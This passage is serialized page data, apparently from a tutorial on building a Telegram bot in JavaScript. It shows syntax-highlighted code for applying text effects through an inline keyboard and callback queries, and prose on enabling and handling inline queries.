"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:eW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" chunkedEffects "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"chunk"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"effects"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"3"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" effectsChunk "},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fa}]},{type:a,value:" chunkedEffects"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:jJ},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fa}]},{type:a,value:" effectsChunk"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n      effect "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dk}]},{type:a,value:"\n        keyboard"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:a}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:cP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:"\n    keyboard"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"row"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aX}]},{type:a,value:" keyboard"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,by,s]},children:[{type:a,value:fb}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jK},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dl}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:fc}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:dm},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"modifiedText "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dl}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\\nModified: "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:jM},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" parseTextEffectResponse "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"\n  response"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jK},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:jL},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dl}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:o}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dV},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"response"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,c$]},children:[{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,da,db]},children:[{type:a,value:fc},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,fd,ao]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,fe,aP]},children:[{type:a,value:cQ}]},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:p}]}]},{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:eX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,a$]},children:[{type:a,value:eO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:dX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" modifiedTextMatch "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:" response"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,c$]},children:[{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,da,db]},children:[{type:a,value:"Modified: "},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,fd,ao]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,fe,aP]},children:[{type:a,value:cQ}]},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:p}]}]},{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:jN}]},{type:a,value:jO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:dY},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:" modifiedTextMatch"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:dX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dn}]},{type:a,value:jP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:dV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:ff}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" originalText"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:dY},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Handle the \u002Feffect command to apply text effects using an inline keyboard"}]},{type:a,value:dj},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eT}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:jQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:eP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fb}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:dW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jz},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jH},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Handle text effects from the effect keyboard"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:dU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:jJ},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fa}]},{type:a,value:dT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" allEffectCodes "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:dT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:"\n\n  bot"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"callbackQuery"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cB},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:dV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"parseTextEffectResponse"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:"msg"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:eV}]},{type:a,value:"text "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:eN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:dY},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:dm},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bg}]},{type:a,value:dS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"editMessageText"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fb}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:dm},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:jO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:jS},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:eZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"\n          allEffectCodes"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"filter"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:" code "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:"!=="}]},{type:a,value:cO},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:l},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:jg},children:[{type:b,tag:j,props:{href:"#handle-inline-queries",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:jh}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Finlinequeries.bot.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Telegram bots support inline queries, a feature which enables them to be invoked from any chat within Telegram by calling them with their “@” username. Let’s use this to allow users to apply text effects in any conversation using your bot."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"enabling-inline-mode-for-your-telegram-bot"},children:[{type:b,tag:j,props:{href:"#enabling-inline-mode-for-your-telegram-bot",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Enabling inline mode for your Telegram bot"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002Fenableinlinemode.bot.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"By default, this feature comes disabled. Contact "},{type:b,tag:j,props:{href:dh,rel:[A,B,C],target:z},children:[{type:a,value:di}]},{type:a,value:" to enable it:"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"\u002Fmybots"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Select your bot from the inline keyboard"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Bot settings"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Inline mode"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Turn on"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Handling the “effect” inline query\nInline queries are generally handled by matching a RegEx pattern. We’ll listen for the “effect [effect] [text]” query and handle it by applying [effect] to [text]:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,bC]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" queryRegEx "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,c$]},children:[{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,da,db]},children:[{type:a,value:"effect "},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:r}]},{type:a,value:"monospace"},{type:b,tag:c,props:{className:[d,jT,n]},children:[{type:a,value:jU}]},{type:a,value:"bold"},{type:b,tag:c,props:{className:[d,jT,n]},children:[{type:a,value:jU}]},{type:a,value:"italic"},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,fd,ao]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,fe,aP]},children:[{type:a,value:cQ}]},{type:b,tag:c,props:{className:[d,cm,f]},children:[{type:a,value:p}]}]},{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:dj},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:jV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:ca},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" fullQuery "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:dS},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:jV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:"query"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" fullQueryMatch "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:jX},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:jW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dn}]},{type:a,value:"fullQueryMatch"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:aX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" effectLabel 